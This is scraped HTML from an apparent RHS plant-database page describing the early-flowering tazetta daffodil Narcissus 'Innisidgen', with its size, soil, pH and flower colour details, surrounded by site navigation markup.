                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="207878" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Bulbs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Narcissus</em> 'Innisidgen' (8)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">daffodil 'Innisidgen'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A clump-forming tazetta daffodil with slightly grey-green, strap-shaped leaves. Flowers are 4cm across, with broad yellow outer petals and a cup-shaped, frilly orange corona. Very early flowering, with up to nine flowers per stem</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© visionspictures.com</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/visi188332.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 1–2 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0–0.1 metre </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-yellow u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Yellow </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-orange 